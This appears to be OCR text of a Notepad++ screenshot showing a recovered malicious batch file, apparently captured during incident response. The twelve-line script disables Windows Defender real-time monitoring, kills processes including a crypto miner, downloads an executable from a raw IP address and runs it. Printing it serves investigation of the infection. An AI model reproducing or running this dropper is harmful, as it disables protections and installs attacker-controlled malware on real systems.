 C:\Users\noransom\Desktop\recovered_resident_files\tmp303.tmp.bat - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
Folder as Workspace
tmp303.tmp.bat elevate.vbs ConsoleHost_history.txt
recovered_resident_files
ConsoleHost_history.txt
elevate.cmd
elevate.vbs
tmp303.tmp.bat
tmp842D.tmp.bat
what_is_this.txt
1 @echo off
2 powershell -c "Set-MpPreference -DisableRealtimeMonitoring $true"
3
4
5 taskkill /f /im kthmimu.exe
6 taskkill /f /im xmrig.exe
7 taskkill /f /im system.exe
8 taskkill /f /im rundll32.exe
9
10 powershell (new-object
System.Net.WebClient).DownloadFile('http://202.28.229.174/lock.exe','%CD%\micky.exe')
11
12 "%CD%\micky.exe"
Ryan Chapman
Batch file length : 326 lines : 12 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8 INS
Type here to search
8:35 PM
9/13/2022